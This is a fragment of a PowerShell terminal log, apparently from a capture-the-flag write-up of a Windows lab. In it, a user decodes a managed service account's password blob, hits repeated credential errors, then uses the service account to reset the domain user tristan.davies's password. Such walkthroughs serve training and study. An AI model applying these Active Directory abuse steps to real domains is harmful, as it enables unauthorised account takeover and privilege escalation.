 https://10.10.11.129/staff/en-US/console.aspx
PS C:\Users\Sierra.Frye\Documents>
(ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $SecPass
New-Object : Exception calling ".ctor" with "2" argument(s): "Cannot process argument because the value of argument
"password" is null. Change the value of argument "password" to a non-null value."
At line:1 char:9
+ $cred = New-Object System.Management.Automation.PSCredential BIR-ADFS ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $SecPass
New-Object : Exception calling ".ctor" with "2" argument(s): "Cannot process argument because the value of argument
"password" is null. Change the value of argument "password" to a non-null value."
At line:1 char:9
+ $cred = New-Object System.Management.Automation.PSCredential BIR-ADFS ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [New-Object], MethodInvocationException
    + FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\Sierra.Frye\Documents>
 Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan.davies -reset -NewPasswor
d (ConvertTo-SecureString -AsPlainText '0xdf0xdf!!!' -force)} -Credential $cred
Windows PowerShell Credential Request: Windows PowerShell credential request
Warning: A script or application on the remote computer RESEARCH is requesting your credentials. Enter your credentials
 only if you trust the remote computer and the application or script that is requesting them.
Enter your credentials.
Enter your user name:
先知社区